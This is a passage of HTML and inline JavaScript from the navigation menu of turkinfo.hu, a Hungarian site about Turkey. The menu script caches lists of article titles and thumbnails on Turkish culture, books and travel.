l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel 